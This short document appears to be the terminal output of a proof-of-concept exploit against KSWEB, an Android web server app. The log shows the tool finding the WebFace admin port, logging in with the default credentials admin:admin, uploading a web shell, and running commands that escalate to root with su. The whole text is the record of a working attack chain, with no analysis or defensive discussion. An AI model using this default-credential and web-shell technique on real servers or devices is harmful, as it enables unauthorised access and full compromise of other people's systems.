 KSWEB Shell
[+] Scanning for WebFace port...
[+] Found WebFace on port 8001
[+] Testing credentials (admin:admin)...
[+] Uploading web shell...
Linux localhost 4.4.34-genymotion #1 SMP PREEMPT Mon Dec 5 15:49:16 UTC 2016 i686
/data/data/ru.kslabs.ksweb/components/web/www
$: id
uid=10080(u0_a80) gid=10080(u0_a80) groups=10080(u0_a80),3003(inet),9997(everybody),50080(all_a80)
$: su -c "id"
uid=0(root) gid=0(root) groups=0(root)